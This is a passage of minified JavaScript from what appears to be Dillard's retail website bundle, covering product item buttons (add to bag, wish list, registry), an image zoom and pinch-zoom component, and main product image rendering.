productItem__description`},n().createElement("div",{className:"productItem__title"},n().createElement("span",null,u.name.split("#double;").join('"'))),n().createElement("div",null,n().createElement(o.gm,{price:u.itemPrice}))),n().createElement("div",{className:`${s}`},n().createElement(r.Q,{className:this.state.quantities[h].errored?"errored":"",updateQuantity:e=>{this.updateQuantities(e,h)},quantity:this.state.quantities[h].value,quantityErrored:this.state.quantities[h].errored,contentData:this.props.contentData,passedAppFunctions:this.props.passedAppFunctions,isProductItem:"true",forceItemQuantity:e=>{this.forceItemQuantity(e,h)}})),n().createElement("div",{className:`${d}`},n().createElement("button",{role:"button",type:"button",id:"add-to-bag",className:"btn btn-primary btn-block","data-val":u.name.split("#double;").join('"'),"data-attrval":u.value,"data-attritem":u.name.split("#double;").join('"'),"data-attrid":e.attrId,"data-index":h,onClick:this.updateAttributeAndAddToBag},"Add To Bag"),this.thisAttributeSelected(u.name.split("#double;").join('"'))?n().createElement(l.N,{passedFunctions:this.props.passedFunctions,passedAppFunctions:this.props.passedAppFunctions}):"","undefined"==typeof window||"US"==window.DILLARDS.country?n().createElement("button",{className:"btn btn-tertiary btn-block",role:"button",type:"button",id:"add-to-wishlist","data-attrval":u.value,"data-attrid":e.attrId,"data-index":h,"data-attritem":u.name.split("#double;").join('"'),onClick:this.updateAttributeAndAddToWishlist},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 15.58 12.44"},n().createElement("title",null,"heart"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{className:"cls-1",d:"M7.79,12.44a.54.54,0,0,1-.32-.11L1.66,7.46l0,0A4.78,4.78,0,0,1,0,4.14,4.15,4.15,0,0,1,4.14,0,4.13,4.13,0,0,1,7.82,2.14,4.19,4.19,0,1,1,14.3,7.33l-6.19,5A.5.5,0,0,1,7.79,12.44ZM2.32,6.71,7.8,11.29l5.84-4.71a3.15,3.15,0,0,0-2.21-5.4,3,3,0,0,0-3.08,2.4.51.51,0,0,1-.07.17A.64.64,0,0,1,7.83,4a.5.5,0,0,1-.44-.18,1.3,1.3,0,0,1-.14-.29A3,3,0,0,0,4.14,1,3.15,3.15,0,0,0,1,4.14,3.66,3.66,0,0,0,2.32,6.71Z"})))),"Add To Wish List"):"","undefined"==typeof window||"US"==window.DILLARDS.country?n().createElement("button",{className:"btn btn-tertiary btn-block",role:"button",type:"button",id:"add-to-registry","data-attrval":u.value,"data-attrid":e.attrId,"data-index":h,"data-attritem":u.name.split("#double;").join('"'),onClick:this.updateAttributeAndAddToRegistry},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50.42 49.84"},n().createElement("title",null,"gift"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M48,9.79H39.64a5.33,5.33,0,0,0-1-9.43,5.3,5.3,0,0,0-4.09.1c-2.16,1-8,7.3-9.37,8.82C23.8,7.76,18,1.42,15.81.46a5.33,5.33,0,0,0-5.1,9.33H2.45A2.45,2.45,0,0,0,0,12.24v4.39a2.45,2.45,0,0,0,2.45,2.45H3a3.46,3.46,0,0,0-.53,1.84V46.35a3.5,3.5,0,0,0,3.49,3.49H44.41a3.5,3.5,0,0,0,3.49-3.49V20.92a3.46,3.46,0,0,0-.53-1.84H48a2.45,2.45,0,0,0,2.45-2.45V12.24A2.45,2.45,0,0,0,48,9.79ZM35.36,2.3A3.32,3.32,0,0,1,38,8.39c-1.2.53-6.12.76-10.05.81C30.68,6.32,34.16,2.83,35.36,2.3ZM10.61,4A3.33,3.33,0,0,1,15,2.3c1.2.53,4.68,4,7.36,6.89-3.93,0-8.85-.28-10.05-.81h0A3.33,3.33,0,0,1,10.61,4ZM2,16.63V12.24a.43.43,0,0,1,.43-.43H24.2v5.26H2.45A.43.43,0,0,1,2,16.63ZM4.47,46.35V20.92a1.48,1.48,0,0,1,1.48-1.48H24.2V47.82H5.94A1.48,1.48,0,0,1,4.47,46.35Zm41.42,0a1.48,1.48,0,0,1-1.48,1.48H26.22V19.44H44.41a1.48,1.48,0,0,1,1.48,1.48Zm2.52-29.71a.43.43,0,0,1-.43.43H26.22V11.81H48a.43.43,0,0,1,.43.43Z"})))),"Add To Registry"):"",n().createElement(c.V,{passedAppFunctions:this.props.passedAppFunctions,contentData:this.props.contentData,passedFunctions:this.props.passedFunctions,passedOnClick:this.updateAttributeAndAddToFavorites,passedDataIds:{"data-attrval":u.value,"data-attrid":e.attrId,"data-index":h}})))))))}return""}}const u=d},5942:(e,t,i)=>{"use strict";i.d(t,{A:()=>r,H:()=>a});var s=i(79998),n=i.n(s);class a extends n().Component{render(){return this.props.contentData.partNumber?n().createElement("div",null,n().createElement("span",{className:"item-number"},"Item #",this.props.contentData.partNumber)):null}}const r=a},13070:(e,t,i)=>{"use strict";i.d(t,{A:()=>o});var s=i(79998),n=i.n(s),a=i(90741);class r extends n().Component{render(){return n().createElement("div",{className:"espotWrapper",id:"productLeftRightEspot"},n().createElement("div",null,this.props.contentData.productLeftEspot?n().createElement(a.A,{innerHTML:this.props.contentData.productLeftEspot}):""),n().createElement("div",null,this.props.contentData.productRightEspot?n().createElement(a.A,{innerHTML:this.props.contentData.productRightEspot}):""))}}const o=r},94453:(e,t,i)=>{"use strict";i.d(t,{R:()=>E});i(16280);var s=i(79998),n=i.n(s),a=(i(98992),i(3949),i(81454),i(62953),i(5556)),r=i.n(a),o=i(30307),l=i.n(o);i(38221);function c(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}const d={position:"relative",zIndex:1},u={position:"relative",transitionProperty:"z-index",width:"100%",height:"100%"},h={position:"absolute",top:0},p={position:"absolute",top:0,backgroundColor:"transparent",backgroundRepeat:"no-repeat"},m=(e,t)=>{let i=!0;return e.forEach(((e,s)=>{(e<=0||e>=t[s])&&(i=!1)})),i};class g extends s.Component{constructor(e){super(e),c(this,"updateZoomWrapperSize",(()=>{null!==this.zoomContainer&&(this.zoomContainer.style.width=this.zoomContainer.offsetWidth+"px",this.zoomContainer.style.height=this.zoomContainer.offsetHeight+"px",this.zoomImg.style.width=this.zoomContainer.offsetWidth+"px",this.zoomImg.style.height=this.zoomContainer.offsetHeight+"px",this.setState({baseImage:{...this.props.baseImage,width:parseInt(this.zoomContainer.style.width),height:parseInt(this.zoomContainer.style.height)}}))})),c(this,"startZoom",((e,t)=>{if(this.zoomImg&&this.zoomImg.style.setProperty("visibility","visible"),t&&this.setState({calcMovementFromDrag:!0}),!((e,t)=>{for(let i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0})(this.state.viewWindowPosition,e)){const{baseImage:{width:s},largeImage:n}=this.props,a=n.width,r=n.height,o=[a,r];let l=t?e.map((e=>e*(a/s))):e;t&&!m(l,o)&&(i=o,l=l.map(((e,t)=>Math.min(e,i[t])))),this.setState({viewWindowPosition:l,lastClickToZoomPosition:e,calcMovementFromDrag:t})}var i;this.setState({zoomed:1,zoomLevel:this.state.defaultZoomLevel,pageClickHandlersAreAdded:!0,isStartingZoom:!0}),setTimeout((()=>{this.addBodyClickHandlers(),this.setState({transitionZoomBackground:!1,isStartingZoom:!1})}),this.props.zoomTransitionTime)})),c(this,"endZoom",(e=>{e.preventDefault(),e.stopPropagation(),this.zoomImg&&this.zoomImg.style.setProperty("visibility","hidden");const t=this.props.baseImage.width/this.props.largeImage.width;this.removeBodyClickHandlers(),this.setState({zoomed:0,zoomLevel:t,pageClickHandlersAreAdded:!1,transitionZoomBackground:!0,isEndingZoom:!0}),setTimeout((()=>{this.setState({isEndingZoom:!1})}),this.props.zoomTransitionTime)})),c(this,"onZoomWindowTouchStart",(e=>{e.preventDefault(),e.stopPropagation(),e.targetTouches&&this.setState({isDragging:!0,previousDragPosition:[e.targetTouches[0].clientX,e.targetTouches[0].clientY]}),this.checkForTap()})),c(this,"onTouchEnd",(e=>{this.state.listeningForSingleClick?this.endZoom(e):(e.stopPropagation(),e.preventDefault()),this.setState({isDragging:!1})})),c(this,"addBodyClickHandlers",(()=>{document&&document.querySelector&&(this.bodyElement||(this.bodyElement=document.querySelector("body")),this.bodyClickHandlers.forEach((e=>{this.bodyElement.addEventListener(...e)})))})),c(this,"removeBodyClickHandlers",(()=>{try{document&&document.querySelector&&this.bodyClickHandlers.forEach((e=>{this.bodyElement.removeEventListener(...e)}))}catch(e){}})),c(this,"calcBackgroundOffsetFromMouse",(e=>{if(!this.state.isDragging&&e.nativeEvent){this.state.calcMovementFromDrag&&this.setState({calcMovementFromDrag:!1});const{offsetX:t,offsetY:i}=e.nativeEvent,s=[t,i];window.requestAnimationFrame((()=>{this.setState({viewWindowPosition:s})}))}})),c(this,"calcBackgroundOffsetFromKey",(e=>{console.log("KEYCODE")})),c(this,"calcBackgroundOffsetFromDrag",(e=>{e.preventDefault(),e.stopPropagation(),this.state.calcMovementFromDrag||this.setState({calcMovementFromDrag:!0});const{zoomLevel:t,previousDragPosition:i,viewWindowPosition:s}=this.state,{largeImage:n}=this.props,a=[n.width,n.height];if(e.targetTouches){const n=[e.targetTouches[0].clientX,e.targetTouches[0].clientY],r=3/(t*t),o=l()(s,n,i,((e,t,i)=>e+(i-t)*r));m(o,a)&&window.requestAnimationFrame((()=>{this.setState({viewWindowPosition:o,previousDragPosition:n})}))}})),c(this,"checkForTap",(()=>{this.setState({listeningForSingleClick:!0}),setTimeout((()=>this.setState({listeningForSingleClick:!1})),200)})),c(this,"pauseZoom",(()=>this.setState({isCalculatingZoom:!0}))),c(this,"resumeZoom",(()=>this.setState({isCalculatingZoom:!1}))),c(this,"handleZoom",(e=>{e.preventDefault();const{zoomLevel:t}=this.state;!this.state.isCalculatingZoom&&t<=2&&t>=0&&(("pinchout"===e.type||e.deltaY<0)&&t<2?this.zoom(.05):("pinchin"===e.type||e.deltaY>0)&&t>1&&this.zoom(-.05))})),c(this,"zoom",(e=>{this.pauseZoom();const t=Math.round(100*(this.state.zoomLevel+e))/100;this.setState({zoomLevel:t},this.resumeZoom)})),this.state={zoomed:0,zoomLevel:e.baseImage.width/e.largeImage.width,defaultZoomLevel:1.2,viewWindowPosition:[0,0],dragFocalPoint:[0,0],lastClickToZoomPosition:[-1,-1],isCalculatingZoom:!1,isDragging:!1,calcMovementFromDrag:!1,pageClickHandlersAreAdded:!1,transitionZoomBackground:!0,isStartingZoom:!1,isEndingZoom:!1,baseImage:{...this.props.baseImage,width:this.props.baseImage.width,height:this.props.baseImage.height}},this.calcBackgroundOffsetFromKey=this.calcBackgroundOffsetFromKey.bind(this)}componentDidMount(){this.updateWrapperSize=_.debounce(this.updateZoomWrapperSize.bind(this),500),window.addEventListener("load",this.updateWrapperSize),this.zoomWrapperSize=_.debounce(this.updateZoomWrapperSize.bind(this),500),window.addEventListener("resize",this.zoomWrapperSize),this.bodyClickHandlers=[["click",this.endZoom],["touchstart",this.checkForTap],["touchend",this.onTouchEnd]];let e=!1;try{const t=Object.defineProperty({},"passive",{get:()=>{e=!0}});document.querySelector("body").addEventListener("test",null,t)}catch(t){e=!1}}componentWillUnmount(){this.updateWrapperSize&&(window.removeEventListener("load",this.updateWrapperSize),this.updateWrapperSize.cancel()),this.zoomWrapperSize&&(window.removeEventListener("resize",this.zoomWrapperSize),this.zoomWrapperSize.cancel()),this.removeBodyClickHandlers()}render(){const{baseImage:e,largeImage:t,thumbnailImage:i,displayMap:s,zoomTransitionTime:a,mapBorderColor:r,mapScaleFactor:o}=this.props,{zoomed:l,viewWindowPosition:c,zoomLevel:m,calcMovementFromDrag:g,transitionZoomBackground:f,isStartingZoom:y,listeningForSingleClick:v,isEndingZoom:b,isTouch:_}=this.state,{width:T,height:S}=this.state.baseImage,w=t.width,E=t.height,C=g?[w,E]:[T,S],I=c.map(((e,t)=>Math.round(e/C[t]*1e3)/10));return n().createElement("div",{"data-name":"wrapper",style:{...d,width:T,height:S,cursor:(l?"url(\"data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 48.92 47.58'><title>zoom-out</title><g data-name='Layer 2'><g data-name='Layer 1'><path d='M48.6,45.85,32.28,30.5a18.56,18.56,0,1,0-1.4,1.43L47.23,47.31a1,1,0,1,0,1.37-1.46ZM2,18.42A16.42,16.42,0,1,1,18.42,34.83,16.44,16.44,0,0,1,2,18.42Z'/><path d='M27.26,17.92H9a.89.89,0,1,0,0,1.79H27.26a.89.89,0,1,0,0-1.79Z'/></g></g></svg>\")":"url(\"data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 48.92 47.58'><g data-name='Layer 2'><g data-name='Layer 1'><path d='M48.6,45.85,32.28,30.5a18.56,18.56,0,1,0-1.4,1.43L47.23,47.31a1,1,0,1,0,1.37-1.46ZM2,18.42A16.42,16.42,0,1,1,18.42,34.83,16.44,16.44,0,0,1,2,18.42Z'/><path d='M27.26,17.92H9a.89.89,0,1,0,0,1.79H27.26a.89.89,0,1,0,0-1.79Z'/><path d='M19,27.82V9.59a.89.89,0,0,0-1.79,0V27.82a.89.89,0,1,0,1.79,0Z'/></g></g></svg>\")")+", pointer"},onMouseDown:e=>{var t;"which"in(e=e||window.event)?t=3==e.which:"button"in e&&(t=2==e.button),t||l||_||this.startZoom([e.nativeEvent.offsetX,e.nativeEvent.offsetY],!1),this.calcBackgroundOffsetFromKey},onTouchStart:e=>{l||(e.preventDefault(),e.stopPropagation(),this.setState({listeningForSingleClick:!0,isTouch:!0}),setTimeout((()=>{this.setState({listeningForSingleClick:!1})}),200),setTimeout((()=>{this.setState({isTouch:!1})}),2e3))},onTouchEnd:e=>{if(e.preventDefault(),e.stopPropagation(),!l&&v&&!b){const{x:t,y:i}=e.target.getBoundingClientRect();this.startZoom([e.changedTouches[0].clientX-(t||0),e.changedTouches[0].clientY-(i||0)],!0)}},onMouseLeave:e=>{1!=this.state.zoomed||y||this.endZoom(e)}},n().createElement("img",{id:"main-product-image",src:e.src,alt:e.alt,width:"570",height:"661",style:{...u,zIndex:l?-1:1,transitionDelay:`${a}ms`,maxWidth:"100%",height:"auto",width:"auto"}}),n().createElement("div",{"data-name":"zoom-wrapper",id:"zoom-wrapper",ref:e=>{this.zoomContainer=e},onMouseMove:this.calcBackgroundOffsetFromMouse,style:{...h,width:T,height:S,zIndex:100*l}},n().createElement("div",{"data-name":"zoom-image",onClick:e=>{l&&!y&&this.endZoom(e)},ref:e=>{this.zoomImg=e},style:{width:T,height:S,zIndex:110*l,backgroundImage:l?`url(${t.src.split("/mainProduct/").join("/zoom/")})`:`url(${t.src})`,backgroundPosition:I.map((e=>`${e}%`)).join(" "),backgroundSize:`${Math.round(w*m)}px ${Math.round(E*m)}px`,visibility:"hidden",...p,transition:f?`background-size ${a}ms ease-in-out`:"none"}}),this.state.zoomed?n().createElement("div",{className:"zoom-close"},n().createElement("span",null,"\xd7")):""))}}const f={alt:r().string.isRequired,src:r().string.isRequired},y={...f,width:r().number.isRequired,height:r().number.isRequired};g.propTypes={baseImage:r().shape(y).isRequired,displayMap:r().bool,largeImage:r().shape(y).isRequired,mapBorderColor:r().string,mapScaleFactor:r().number,thumbnailImage:r().shape(f),zoomTransitionTime:r().number},g.defaultProps={zoomTransitionTime:300,displayMap:!0,mapBorderColor:"grey",mapScaleFactor:.2,thumbnailImage:{alt:"",src:""}};const v=g;i(72577),i(8872);const b=()=>{(function(){window.RTP=window.RTP||{},window.RTP.PinchZoom=function(e){var t=function(t,i){this.el=e(t),this.zoomFactor=1,this.lastScale=1,this.offset={x:0,y:0},this.options=e.extend({},this.defaults,i),this.setupMarkup(),this.bindEvents(),this.update(),this.enable()},i=function(e,t){return e+t};t.prototype={defaults:{tapZoomFactor:2,zoomOutFactor:1.3,animationDuration:300,animationInterval:5,maxZoom:4,minZoom:.5,lockDragAxis:!1,use2d:!0,zoomStartEventName:"pz_zoomstart",zoomEndEventName:"pz_zoomend",dragStartEventName:"pz_dragstart",dragEndEventName:"pz_dragend",doubleTapEventName:"pz_doubletap"},handleDragStart:function(e){this.el.trigger(this.options.dragStartEventName),this.stopAnimation(),this.lastDragPosition=!1,this.hasInteraction=!0,this.handleDrag(e)},handleDrag:function(e){if(this.zoomFactor>1){var t=this.getTouches(e)[0];this.drag(t,this.lastDragPosition),this.offset=this.sanitizeOffset(this.offset),this.lastDragPosition=t}},handleDragEnd:function(){this.el.trigger(this.options.dragEndEventName),this.end()},handleZoomStart:function(e){this.el.trigger(this.options.zoomStartEventName),this.stopAnimation(),this.lastScale=1,this.nthZoom=0,this.lastZoomCenter=!1,this.hasInteraction=!0},handleZoom:function(e,t){var i=this.getTouchCenter(this.getTouches(e)),s=t/this.lastScale;this.lastScale=t,this.nthZoom+=1,this.nthZoom>3&&(this.scale(s,i),this.drag(i,this.lastZoomCenter)),this.lastZoomCenter=i},handleZoomEnd:function(){this.el.trigger(this.options.zoomEndEventName),this.end()},handleDoubleTap:function(e){var t=this.getTouches(e)[0],i=this.zoomFactor>1?1:this.options.tapZoomFactor,s=this.zoomFactor,n=function(e){this.scaleTo(s+e*(i-s),t)}.bind(this);this.hasInteraction||(s>i&&(t=this.getCurrentZoomCenter()),this.animate(this.options.animationDuration,this.options.animationInterval,n,this.swing),this.el.trigger(this.options.doubleTapEventName))},sanitizeOffset:function(e){var t=(this.zoomFactor-1)*this.getContainerX(),i=(this.zoomFactor-1)*this.getContainerY(),s=Math.max(t,0),n=Math.max(i,0),a=Math.min(t,0),r=Math.min(i,0);return{x:Math.min(Math.max(e.x,a),s),y:Math.min(Math.max(e.y,r),n)}},scaleTo:function(e,t){this.scale(e/this.zoomFactor,t)},scale:function(e,t){e=this.scaleZoomFactor(e),this.addOffset({x:(e-1)*(t.x+this.offset.x),y:(e-1)*(t.y+this.offset.y)})},scaleZoomFactor:function(e){var t=this.zoomFactor;return this.zoomFactor*=e,this.zoomFactor=Math.min(this.options.maxZoom,Math.max(this.zoomFactor,this.options.minZoom)),this.zoomFactor/t},drag:function(e,t){t&&(this.options.lockDragAxis?Math.abs(e.x-t.x)>Math.abs(e.y-t.y)?this.addOffset({x:-(e.x-t.x),y:0}):this.addOffset({y:-(e.y-t.y),x:0}):this.addOffset({y:-(e.y-t.y),x:-(e.x-t.x)}))},getTouchCenter:function(e){return this.getVectorAvg(e)},getVectorAvg:function(e){return{x:e.map((function(e){return e.x})).reduce(i)/e.length,y:e.map((function(e){return e.y})).reduce(i)/e.length}},addOffset:function(e){this.offset={x:this.offset.x+e.x,y:this.offset.y+e.y}},sanitize:function(){this.zoomFactor<this.options.zoomOutFactor?this.zoomOutAnimation():this.isInsaneOffset(this.offset)&&this.sanitizeOffsetAnimation()},isInsaneOffset:function(e){var t=this.sanitizeOffset(e);return t.x!==e.x||t.y!==e.y},sanitizeOffsetAnimation:function(){var e=this.sanitizeOffset(this.offset),t=this.offset.x,i=this.offset.y,s=function(s){this.offset.x=t+s*(e.x-t),this.offset.y=i+s*(e.y-i),this.update()}.bind(this);this.animate(this.options.animationDuration,this.options.animationInterval,s,this.swing)},zoomOutAnimation:function(){var e=this.zoomFactor,t=this.getCurrentZoomCenter(),i=function(i){this.scaleTo(e+i*(1-e),t)}.bind(this);this.animate(this.options.animationDuration,this.options.animationInterval,i,this.swing)},updateAspectRatio:function(){this.setContainerY(this.getContainerX()/this.getAspectRatio())},getInitialZoomFactor:function(){return this.container[0].offsetWidth/this.el[0].offsetWidth},getAspectRatio:function(){return this.el[0].offsetWidth/this.el[0].offsetHeight},getCurrentZoomCenter:function(){var e=this.container[0].offsetWidth*this.zoomFactor,t=this.offset.x,i=e-t-this.container[0].offsetWidth,s=t/i,n=s*this.container[0].offsetWidth/(s+1),a=this.container[0].offsetHeight*this.zoomFactor,r=this.offset.y,o=a-r-this.container[0].offsetHeight,l=r/o,c=l*this.container[0].offsetHeight/(l+1);return 0===i&&(n=this.container[0].offsetWidth),0===o&&(c=this.container[0].offsetHeight),{x:n,y:c}},canDrag:function(){return!((e=this.zoomFactor)>(t=1)-.01&&e<t+.01);var e,t},getTouches:function(e){var t=this.container.offset();return Array.prototype.slice.call(e.touches).map((function(e){return{x:e.pageX-t.left,y:e.pageY-t.top}}))},animate:function(e,t,i,s,n){var a=(new Date).getTime(),r=function(){if(this.inAnimation){var o=(new Date).getTime()-a,l=o/e;o>=e?(i(1),n&&n(),this.update(),this.stopAnimation(),this.update()):(s&&(l=s(l)),i(l),this.update(),setTimeout(r,t))}}.bind(this);this.inAnimation=!0,r()},stopAnimation:function(){this.inAnimation=!1},swing:function(e){return-Math.cos(e*Math.PI)/2+.5},getContainerX:function(){return this.container[0].offsetWidth},getContainerY:function(){return this.container[0].offsetHeight},setContainerY:function(e){return this.container.height(e)},setupMarkup:function(){this.container=e('<div class="pinch-zoom-container"></div>'),this.el.before(this.container),this.container.append(this.el),this.container.css({overflow:"hidden",position:"relative"}),e(".qv-pinch-zoom").css({"-webkit-transform-origin":"0% 0%","-moz-transform-origin":"0% 0%","-ms-transform-origin":"0% 0%","-o-transform-origin":"0% 0%","transform-origin":"0% 0%",position:"absolute"}),e(".pinch-zoom-container").length},end:function(){this.hasInteraction=!1,this.sanitize(),this.update()},bindEvents:function(){s(this.container.get(0),this),e(window).on("resize",this.update.bind(this)),e(this.el).find("img").on("load",this.update.bind(this))},update:function(){this.updatePlaned||(this.updatePlaned=!0,setTimeout(function(){this.updatePlaned=!1,this.updateAspectRatio();var e=this.getInitialZoomFactor()*this.zoomFactor,t=-this.offset.x/e,i=-this.offset.y/e,s="scale3d("+e+", "+e+",1) translate3d("+t+"px,"+i+"px,0px)",n="scale("+e+", "+e+") translate("+t+"px,"+i+"px)",a=function(){this.clone&&(this.clone.remove(),delete this.clone)}.bind(this);!this.options.use2d||this.hasInteraction||this.inAnimation?(this.is3d=!0,a(),this.el.css({"-webkit-transform":s,"-o-transform":n,"-ms-transform":n,"-moz-transform":n,transform:s})):(this.el.css({"-webkit-transform":n,"-o-transform":n,"-ms-transform":n,"-moz-transform":n,transform:n}),this.is3d=!1)}.bind(this),0))},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1}};var s=function(e,t){var i=null,s=0,n=null,a=null,r=function(e,s){if(i!==e){if(i&&!e)switch(i){case"zoom":t.handleZoomEnd(s);break;case"drag":t.handleDragEnd(s)}switch(e){case"zoom":t.handleZoomStart(s);break;case"drag":t.handleDragStart(s)}}i=e},o=function(e){2===s?r("zoom"):1===s&&t.canDrag()?r("drag",e):r(null,e)},l=function(e){return Array.prototype.slice.call(e).map((function(e){return{x:e.pageX,y:e.pageY}}))},c=function(e,t){var i,s;return i=e.x-t.x,s=e.y-t.y,Math.sqrt(i*i+s*s)},d=function(e){e.stopPropagation(),e.preventDefault()},u=!0;e.addEventListener("touchstart",(function(e){t.enabled&&(u=!0,s=e.touches.length,function(e){var a=(new Date).getTime();if(s>1&&(n=null),a-n<300)switch(d(e),t.handleDoubleTap(e),i){case"zoom":t.handleZoomEnd(e);break;case"drag":t.handleDragEnd(e)}1===s&&(n=a)}(e))})),e.addEventListener("touchmove",(function(e){if(t.enabled){if(u)o(e),i&&d(e),a=l(e.touches);else{switch(i){case"zoom":t.handleZoom(e,function(e,t){var i=c(e[0],e[1]);return c(t[0],t[1])/i}(a,l(e.touches)));break;case"drag":t.handleDrag(e)}i&&(d(e),t.update())}u=!1}})),e.addEventListener("touchend",(function(e){t.enabled&&(s=e.touches.length,o(e))}))};return t}(window.$)}).call(void 0)};var T=i(3758),S=i(15334);function w(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class E extends n().Component{constructor(e){super(e),w(this,"toggleQvImageZoomed",(e=>{const t=this.state.qvImageZoomed;this.setState({qvImageZoomed:!t});const i=e.clientX-120,s=e.clientY-20;this.setState({x:i}),this.setState({y:s})})),w(this,"mainImageClick",(e=>{"QuickViewDisplay"==this.props.contentData.productLayout?this.toggleQvImageZoomed(e):this.props.mainImageClicked()})),this.state={qvImageZoomed:!1,x:null,y:null,newZoomSize:{}}}componentDidMount(){this.props.quickViewMainImage&&"desktop"!=this.props.passedAppFunctions.siteFormat&&(b(),$("div.qv-pinch-zoom").each((function(){new RTP.PinchZoom($(this),{})})))}componentDidUpdate(){this.state.qvImageZoomed&&$(".main-img-wrapper").scrollTop(this.state.y),this.state.qvImageZoomed&&$(".main-img-wrapper").scrollLeft(this.state.x)}getAltTextFromAltData(e){for(var t=this.props.contentData.altImages||[],i=0;i<t.length;i++){var s=t[i];if(e==s.imageName)return s.altText}return""}renameAltText(e){e.split(" - ");return`${this.props.contentData.originalProductName}`}render(){var e,t,i=this.props.contentData,s="",a="";this.props.productDisplayEcard,s="//dimg.dillards.com/is/image/DillardsZoom/mainProduct/"+i.fullImage.imageNameForUrl+"/"+i.fullImage.imageNameNoPath+".jpg",a=i.fullImage.altText;var r=this.props.selectedMainImg;!0===this.props.productDisplayEcard&&4!==r.length&&(r=i.ecardImages[0].imageName),"undefined"!=typeof window&&window.injectedMainImageFunction&&(r=window.injectedMainImageFunction(r)),r&&(s=!0===this.props.productDisplayEcard&&r.indexOf("$")>-1?`${"//dimg.dillards.com/is/content/DillardsZoom/DillardsZoom"}/ecard_${r}.gif`:!0===this.props.productDisplayEcard?`${"//dimg.dillards.com/is/image/DillardsZoom/mainProduct/"+i.fullImage.imageNameForUrl}/ecard_${r}.jpg`:`${"//dimg.dillards.com/is/image/DillardsZoom/mainProduct/"+i.fullImage.imageNameForUrl}/${r}.jpg`);let o=(a=this.getAltTextFromAltData(r||this.props.contentData.fullImage.imageNameNoPath)||a).includes(" - ")?this.renameAltText(a):a;a=o;var l,c,d=void 0!=this.props.contentData.productLayout?this.props.contentData.productLayout:"",u=this.props.passedAppFunctions?this.props.passedAppFunctions.siteFormat:"";switch(d){case"OutfitDisplay":case"BundleDisplay":l=void 0!=this.props.mainImgWidth?this.props.mainImgWidth:545,c=void 0!=this.props.mainImgHeight?this.props.mainImgHeight:632;break;case"OutfitComponent":l=void 0!=this.props.mainImgWidth?this.props.mainImgWidth:285,c=void 0!=this.props.mainImgHeight?this.props.mainImgHeight:331;break;case"ProductDisplay":case"QuickViewDisplay":default:l=void 0!=this.props.mainImgWidth?this.props.mainImgWidth:570,c=void 0!=this.props.mainImgHeight?this.props.mainImgHeight:661;break;case"ProductItemAttrDisplay":case"ProductItemDisplay":l=void 0!=this.props.mainImgWidth?this.props.mainImgWidth:445,c=void 0!=this.props.mainImgHeight?this.props.mainImgHeight:516;break;case"ProductDisplayChanel":l=void 0!=this.props.mainImgWidth?this.props.mainImgWidth:null!==(e=this.props.contentData)&&void 0!==e&&e.altImages?475:570,c=void 0!=this.props.mainImgHeight?this.props.mainImgHeight:null!==(t=this.props.contentData)&&void 0!==t&&t.altImages?551:661;break;case"ProductItemDisplayChanel":l=void 0!=this.props.mainImgWidth?this.props.mainImgWidth:475,c=void 0!=this.props.mainImgHeight?this.props.mainImgHeight:551}const h=(0,S.m)(this.props.selectedMainImg);return h?n().createElement(T.A,{src:h.video,poster:h.poster,onShow:h.onShow}):n().createElement("figure",{className:"main-img-wrapper",id:"main-img-wrapper"},this.props.quickViewMainImage&&"desktop"!==u?n().createElement("div",{className:"pinch-zoom-container"},n().createElement("div",{className:"qv-pinch-zoom"},n().createElement("img",{src:s,alt:a}))):"desktop"!=u&&"OutfitComponent"==d||"tablet"===u||"mobile"===u?n().createElement("img",{src:s,alt:a,onClick:this.props.openPhotoSwipe}):n().createElement(n().Fragment,null,n().createElement(v,{baseImage:{alt:a,src:s,width:l,height:c},largeImage:{alt:a,src:s,width:1760,height:2040},thumbnailImage:{alt:a,src:s}}),n().createElement("a",{href:s,target:"_blank",style:{color:"white",fontSize:"12px"},rel:"noreferrer"},"Open Full Size Image")))}}},3758:(e,t,i)=>{"use strict";i.d(t,{A:()=>Ad});var s=i(79998),n=i.n(s),a=i(89840),r=i.n(a),o=i(49697),l=i.n(o),c=i(21036),d=i.n(c),u=i(94784),h=i.n(u),p=i(58168),m="https://example.com";const g=function(e,t){if(/^[a-z]+:/i.test(t))return t;/^data:/.test(e)&&(e=r().location&&r().location.href||"");var i=/^\/\//.test(e),s=!r().location&&!/\/\//i.test(e);e=new(r().URL)(e,r().location||m);var n=new URL(t,e);return s?n.href.slice(19):i?n.href.slice(n.protocol.length):n.href};var f=function(){function e(){this.listeners={}}var t=e.prototype;return t.on=function(e,t){this.listeners[e]||(this.listeners[e]=[]),this.listeners[e].push(t)},t.off=function(e,t){if(!this.listeners[e])return!1;var i=this.listeners[e].indexOf(t);return this.listeners[e]=this.listeners[e].slice(0),this.listeners[e].splice(i,1),i>-1},t.trigger=function(e){var t=this.listeners[e];if(t)if(2===arguments.length)for(var i=t.length,s=0;s<i;++s)t[s].call(this,arguments[1]);else for(var n=Array.prototype.slice.call(arguments,1),a=t.length,r=0;r<a;++r)t[r].apply(this,n)},t.dispose=function(){this.listeners={}},t.pipe=function(e){this.on("data",(function(t){e.push(t)}))},e}();function y(e){for(var 